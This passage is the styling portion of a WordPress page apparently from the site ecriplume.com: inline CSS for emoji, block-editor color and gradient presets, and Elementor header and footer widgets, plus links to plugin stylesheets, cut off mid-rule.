<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 